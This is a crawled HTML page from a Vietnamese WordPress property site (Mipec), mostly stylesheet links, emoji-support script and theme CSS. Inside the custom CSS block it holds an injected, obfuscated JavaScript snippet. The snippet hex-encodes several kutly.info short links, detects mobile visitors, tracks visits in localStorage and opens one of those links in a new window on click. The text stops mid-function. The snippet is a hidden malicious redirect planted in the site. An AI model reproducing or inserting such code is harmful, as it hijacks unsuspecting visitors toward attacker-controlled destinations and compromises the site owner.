

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpm.vn/?yjcao/c1250571.html
body_size: 17202
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="http://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="http://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 